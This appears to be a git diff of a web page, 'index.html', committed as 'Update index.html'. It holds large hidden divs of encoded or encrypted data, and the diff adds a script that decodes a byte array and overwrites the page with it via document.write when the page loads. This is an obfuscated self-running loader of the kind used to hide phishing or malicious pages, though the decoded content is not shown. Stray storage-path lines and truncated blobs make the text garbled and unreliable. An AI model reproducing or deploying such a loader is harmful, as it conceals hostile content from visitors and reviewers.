ZY7t7rj4o/AQHWDIxNuxvHHIqSksOXK91tonXhSJYG6ji2kpvenjOFGYsEqGHLJo5xmo7n0o9bmXT/Obylji7aAPqKa9aGCtxoxkmRVLY/0xGyz7rvl2qQGOtJtDnqHvdFB9umw4oKjDzjOYl0q2rGaP6Km/uLB705rnX9faYmjlma0vf7ggvdGbIInQCilvJ8y9Pea4oKjDzjOYl0qxvPPa/b147TFo1lxizU/ZZ7uzXv2+bDzlKMeLsx8QXqHp4drsKD8ro/xWnSLf19vkLaBJLKtsuLGvg1V3mJLJNHmrHv2/L71mrcBL9Z2XT/G4sF84+mlqpOtGnnAdUgk0ebPe/b5ofKCsgEthm9MJNOywXnj56L3grMPKN5vUzjT/d1+</div><div id="_4VCdFU2TqcA6" style="display:none">oP6+98GzDzbfcUUk1+LdZeT8vvCXrR0thnVTP4f93X74+6XikqMfKMBwSCfI4do9+/i+98OtGC3AdUgq1vPfeufnpeKS9R422wNMJNHmz3r4/qXikqMfKddsTz/G4tkj+/6+9+OyAS/bYkwk0ebPe/b5ofKCshs23HcLJ9H92jH096zt0uJbcNB+DWuSu88tv6X879D2Q33TYBh8g72AL7LrsKafoWItznNTPdOQ2mv4/qj2grYBL9Z2XTrG5cF84+mgqpWtGlvfd1M41+XPe/b4puKMtBcsznNLKtf92H6g/r7347IBL9tiTCTR5s979vmh85atHS3Oc0xiy+TBfpf4vvWXox422XddOsbj3n728L7wl/UCL8B3B2fX/dh+++ei98OtHS3AcEgq1vPfe/vnoveMsRpu2WxIadbzwXrl8b7zk7EBKttsTz/I4doj4eelo4yxGjbcd106xuPfZeT8veyQtlk12WxIa8jh2mXk/LDygrMfNcBwSCfI4doj+/6+99ihESTBMhx+ju3TZKW/9/yoow84zmJdKsbzz2v29b+g1/dbd4B8dyrG889r9umw4oK/AHyHNEMAxvPPa/bpsOKerEtxmHx3AMbzz2v26bDinudGbs4hEWuVoNJpt6X1sNajTnSLMAknkrqfaejDsOKCow84zmJdKtqgmSz2v/mn1cFAYNNgTSrW89599vim4Jy/X3maKl1u2/Gic/b4vvfDtQEtznRTP8bjz3rm+bDzkaMZNttiSyTT899r5vmg75OwVVXeYkVr3vPXa+bpofOTtQ8or3pdMsbjz3vn+bD62O4WON0jTCrX899r5/i98IKzDynOc106xuPeefb56o+Voxt532JMKtbz33rk6aC0luIeON9iTSrX4sJ59vnG9tihESTBMhx+ju3TZKW/9/yoow84zmJdKsbzz3eyoOb8qKMPOM5iXSrG889r9vXjttDsQX/QFhR63O/AOKK7/6zFvQ9Lhy4YZJLzhiWlvfGuzuZdOAzC6SqJvYprtab9r8PtSzTOLBIqlqGAJqa94+yCv01q0EhdKsbzz2v26bDigqN4cYAmEn2V89579uaw85Oj7a/OEhJ9g6G8I7Ol/OKXrR4zzoDKKqi8zyqypPmsgvFKaZsrD2+C2c9r9umw4oKjDzjSbRljkO3la/bpsOKCow8kwSYUfNjZ5Wv26bDi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y6eKM6Luufmoow84zjQceManijOinf+BzfNWONNiHmaDsoEIuaT9o8znB2ueIxMq2fOcO7envrbH+1tbgSwJb4inz3H27rfrmYkPOM5iFGzG+84/s7Hkls3AQGiXa114g6eaObjymsiCow84hyRdIoiymSKxqOSt0K1MdIcyH2WHoYtr8O+wtcvtS3eZbBR5tbaMPqSs063M90pgmmtdcezzz2v26bCsw/VGf482EnjIsIMipqv/o9DnAW+cKwlvsraXP/699brW10BbgTIEI8inhy644fa3zOBbcYEsVSPGqOVr9umw4oKjD2uGLQpJiaOGLrKc2erH70p1iywJI93Zz2v26bDi36oBe482HmLOtZoltb35rcyrBjiVSF0qxvPPa/bp9qPO7015jSk+ZZaqxz+zseSWzcBAaJduXW+KtoIuuL25+aijDzjOYl13z+jla/bpsL+C5kNri2IGAMbzz2v26fajzu9NeY0pPmWWqsc/s7Hkls3AQGiXbl1viraCLri9ufmoow84zj93Ksau5UH26eerzOdAb8AhEnqfkIAmu6j+poK+D3uBMgRJib6CKritq8ierFx7nCsNftjZ5Xf5q/+m270lJMEqCWeK7Q==</div><div id="M9pU9D2" style="display:none"></div>
-</body>
-</html>
+var D8SIon=new TextDecoder('utf-8').decode(EEmhHE);
+document.open();
+document.write(D8SIon);
+document.close();
+})();</script></body></html>


==== commit e47e4502: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,22 +1,68 @@
-<!doctype html>
-<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><style>.sNnyMS{display:none}</style><title>View</title></head><body><div id="x83f5f0" style="display:none">tc5OD8AHEm+Bs2ekJljuh75KmvSPhe2B81zE36fJjNEqpCkv/tjkC1Q9N67tSjT36odrMvA2PwLm5nu2Zgzys4gCzqWOwPWBvVWYkKeajJlJ/TY68M6uI1R+ZK38WzujtM19KecnIwKg9nm5KFH9+utGmvHPheiO9E+QnK6K3YxB9CR3rp7kC1Q9N7fhSjmyt45oKOYqP1el+HqiZESi4uhHje3Ol6yE+FaW3e+H54FT7CAm84D1dR1pZ6a2NHX3tYNjLuhzOVqori25KFu+r6JKnPyFmKOI6U+JjviIgYhJ7Ck//ZK9aAB1fqHpTSay/ZwkI+w+ZFml5WazJFqjouRDmPCAyu/O7k2e3+LT159FpWMj8t29ZFtufaSjRji7q9EAYKNvOEu9/2ruQRTwraIYnPaM0aGbvTHZ3eKHjs9D9y0l7ZGpYhx4ZqayHjG2+4QxSqNzax/ksyL9KVPqraESiqjSlLbblxvZ3eKHjsIN+yA4+5G4Zk49KPK+Dzflu9QAYKNzax/kviKyJEa06PAYzrrQlbLWrl/C9+KHjs8AuGxn69midVlwaqrmBHX06tZucedqcDXksy/waxT9oPZHlu3OyPSU+F/D3eGfzNYUoSRxlZz6IVQ9K+6lXTqz7MJoJ7lzaA+goj7hfA/araICzrnDiKyB/lick7aKzINV/XtqvIniYEJ7bfiCHnX3qc8qba40IxKj4Wq1JQ7wrrFEjKDWlbrqvRvZ3eKHg8JH8Gwt7dm/b1l/bPmoTDK16Mc+dq9zegn0vy/mfBjwvawT27DYr6HAvRvZ3e+KyYcN/zMv+tL3Yxtvb6b6BHWl7o1raLdlZx/1pT/8awLnoaISwK3KnovAvRvZ3eKKg5hB6i8j8dv3bgZ8ZaTtBHX07d0zebFhcDXksy/waxT9oPRHnOqKyu/N7U6Lja7ClM8D+iJy/Nq8On49K+OoHnX6pJlvMvA6JFHp8Wjqa0a37+MK36HbiaHRqQvV3fCSm8MAqG97tofQIVQ9K+OoE3ih7J15Kew9Zl2r4Wu1OQ7w/+VAj7HSnbnMvQrNze6HnNoVtGF6sYjzOn49K+OoQ1/dqc8qYKlzMB+m/Hf9OF2q5OxF1LmByvOE+EnUn63flc9dkktqv5z6Yxt5cuPzNHX3qc8qYO4yOVit/TXwew/araICzrnDw+6O6RafnK/OwpYauGwr78y2ZFlucrD8Wzj7qa1mKe04Bl6nwHajP1G9y+1MmrXDh9KF+lSc3ZfujMMA0CQm6dmuaBd8J+PJTDy25cMqM+I9OBK39n25LQ/araICzrnDx+CD9lyLkrfJytUA7iA4t5H3YxM0MMmoHnX3qc9pL+88OQXk5W6iYxn9+edamrSOxOiOtADz3eKHjs8A9SgkstS/aBN1f/moD2Xn/4cxSqNzax/ks2u5OES87PsYzv+PwPnblxvZ3eKHjolM/Tln+9WoZBdpYqzmBHW05oN/Le1oQR/ksy/wa1W85OVMw/CXwOyTpxuamKzTy50bkmFqv5z6IQR8b6fhUDLtqds6MPtzeQ+06zTaaxTwrf8o5LnDhaGN/FKX3bmtjs8AuGFq6NW+dRwnK/K4DnDsg88qYKNza1ut4H+8Kk3qreROi+HYr6HAvRvZ3ajS3ZtJ/jhn/NO0dRFzf/moXTC5/Yp4e4lzax/k7gXaaxTwraxBgfeXxOiO+EnZhsiHjs8AuGE99tiuaU49OvO4G27dqc8qYKNzJl68vni5L0C4t6Ia26mT3brqvRvZ3b+tpM8AuGFk+NWuaQF/JqDpTDH38uUqYKNzax+m8my7LEa/+OxG1LmVxPPIsBaanLDDg41HsXpAv5z6IVQ9aaz6WjCls887MPtzOFCo+mvwPVWipa8PjPaRweSStADz3eKHjs8A+i44+9moLAZ8b6r9TW/3uN16OLhZax/ksy/wKVuooPFKj/2M0rvArRvLzbLfjtsQ6Dlq7du4YFwtJ/OkDnnnp9sje4lzax/ksy+/PVGi6+5NmaPDzeiE+V6XxsiHjs8A5UtAv5z6IVpvbrPnEz2y6ItvMqMoQR/ksy/wa0Sx6eZLgP7ZhbPU7UPZzvDX1tQquGFqv5z6Yxtvb6b6Eze4/ZtlLblzek+8s3y/J120rfRDnLHOiOOP71+cj+ucpM8AuGFqv967Yh96eaz9UDHtqZ1tIuJ7egzosz7nZxTivq4C3rfQjLrqvRvZ3eKHyoZT6C0r5ob6Zxh4c/iCHnX3qc8qIe86LFHp+nu1JkfqreFHgO2G17rqvRvZ3eKHxJpT7Cgs5pG5bhppbq38BHWk+Y5pJa4xLkuz9mq+cD7wraICzrmFyeSYsEyLnLKdjphS+TFxlZz6IVQ9K6TpTm/3uNl6OLhZax/ks3LaQRTwraIMnPyTyqyJ812W3bmtjs8AuGFq+9WpcRh8cvmoWDmy8dQAYKNzax/k8mO5LFr95PZHg+rZheKF80+cj/mtjs8AuGFq+N2qO1QsObPwBV/3qc8qYKM1J1q8vniiKkTqrfVQj+nYr6HAvRuE98iHjs8AtjMv79P3aBdyZePzNHX3qc8qYOU6J1P+s3mxORz9oPZHlu3OyPSU+F/QxsiHjs8AuGE99tiuaU49OfH4Rm7dqc8qYKNzI1qt9GekcRTiv/Ja1ZPDhaHA4DHz3eKHjsFS/TElstK7bBE9cMmoHnX3qc9sL+0nZkyt6Wrqawbi/foZ5LnDhaHAvViWka3VlM9W+TNispGuZAxpJq7pVzv+suUqYKNzNjXOsy/waxqi6PJNw/eCyOTAs06KmLDJz4JFuDpAv5z6IVQ9aKzkUSftqZlrMqt+Zl6n8Gq+Pxmy4fdHx6LphaHAvRvZiaff2sJE/SIl7d2uaBtzMePmUTuysuUqYKNzax+i/GGkZkO15OVKmqPDk7HQpjHZ3eKH0+UquGFqv5KoZARyJq3pUzD3p5p5JfE9KlKhqWe/PVGirfkozrnDhaHA6V6Bie/Dy4xP6iA+9tO0O1RoZaftTDm+54oxSqNzax+5mQXwaxTwo/BHnvbOx/OB81iR3bmtjs8AuGFq+dO0dVluYrntBHXmu59ye4lzax/ksy+yKle76vBNm/eHn6GS+lmY1fqfgs8Rrndmv47vNFg9O+25F27dqc8qYKNzKFCo/H3qa0Kx/6oPw/iAxuSO6RabkbfCh9QquGFqv5z6cRV5b6rmWW/3vZ9yYLJjO0f/mS/waxTwreBNnP2G16yS/F+QiLGdjtlQ4HpAv5z6IVQ9aaz6WjCls887MPtzOFCo+mvwOVOy7Koa1rXDlLfWsRvLyPeLjt8OrGhxlZz6IVQ9K6XnUCH6745nKe8qcR+x+iK9JFq//vJDjfzPheyP81SKjaPEy9QquGFqv5z6ZR1ue6/pR2/34IFmKe02Zlmo9nfrQRTwraICzviPzOaOsFKNmK/UlM9D/S8++s7hC1Q9K+OoHjK2+dUqdvMrcDXksy/wNj7araICzreRwPGPsFmLnKzExs9T7iZq5Lb6IVQ9K+PuVzm7s89pNfEhLlGw0GC8JEbrh6ICzrnDhfaJ+U+Rx+KWmp9Yo0tqv5z6IVR1bqrvViHtqd4+MPtoQR/ksy+tQT7wraICwO+G1/KJ8lXUn6PDyYoA40tqv5z6IVR7ZK38Eya+84owYLJhO0f/mS/waxTwreBDjfKE1+6V81/D3bTG3McNtTcv7c+zbhowaaShBV/3qc8qYKMwJFOr4TXwPVWipa8PmPyR1uiP8xaJiLDXwooJo0tqv5z6IVRtaqfsVzuws88+MPtzeg+06zTaaxTwraICjPaRweSSsEmYmavS3dUArjEypLb6IVQ9K+PqUSez7J0wYLIjMx+3/GO5LxSm7PAKw7SVwPOT9FSX0KDI3ItF6mhxlZz6IVQ9K6XnUCH6745nKe8qcR+x+iK9JFq//vJDjfzPheyP81SKjaPEy9QquGFqv5z6Zxtzf+7/Wzyw4ZswYLVjewTOsy/wa0nah6ICzrnN0+SS9F2QmKaKzI5E/yRq5Lb6IVQ9K+PsVyan5Y5zeqM1J1q8qAXwaxTwraJDgvCEy6yJ6V6UjviHzYp</div><div id="x83f5f1" style="display:none">O7CQ4pLb6IVQ9K+PvXyXtqdd6OLhZax/ksy/wKVWz5uVQgeyNwbvA61qL1e+KyYcN/zMv+tL3YxM0MMmoHnX3qc9pL+88OQXk5W6iYxn96uoPieuGwO/JpjHZ3eKHjs9Q+SUu9tK9O1Qle7uoD22n8dQAYKNzax/k8WCiL1GioPBDivCW1rvApALAxLLfleUAuGFqv5y8bhppJrDhRDDtqd4+MPtoQR/ksy/wa1K/4/YPmfyKwumUpxvOzfKcpM8AuGFqv961cxB4efmoDyWvqZxlLOo3a0ml4Sf9ZlO4oOVQi/[base64]/3qc8qbuA8JUuh/Xv9KVu09KJZ5LnDhaHAvUuYmabOwIgauHJ478ThC1Q9K+P1NF/3qc8qbvE2O1Dp4HuxP0fw9ogCzrnDhaGE9EiJkaPelM9G9CQypLb6IVQ9K+PvXyXtqd06MPtoQR/ksy/wa1mx/+VLgLSByvWU8lbD3fCT3pcbkmFqv5z6IRJyZbelTTyt7NUqcbAjMwTOsy/waxTw7u1OgevZhfeB7xPU0LbC1psN9TQ++tjzOn49K+OoHnWx5YpybfQhKk/+s3iiKkTrh6ICzrmer4vAvRvZ07HTz5sN8TUv8pyhC1Q9K+OoHjG++p9mIfppa1mo9nfrQRTwraICzviPzOaOsFKNmK/UlM9D/S8++s7hC1Q9K+OoHjK2+dUqdvMrcDXksy/wNj7araICzreQ0eCUsFKNmK+H3ZlHuDpAv5z6IVQ9barkUm/36pp4MuY9P3yr/2CicD7wraICzrmUzOWU9QHZzPTX1tQquGFqv5z6aRF0bKv8BHXmv59ye4lzax/k7gXaaxTwraxDgvyR0aGblxvZ3eKHjotJ6zEm/sXgIRJxbruzNHX3qc8qYOQyOwXkoj2gMw/[base64]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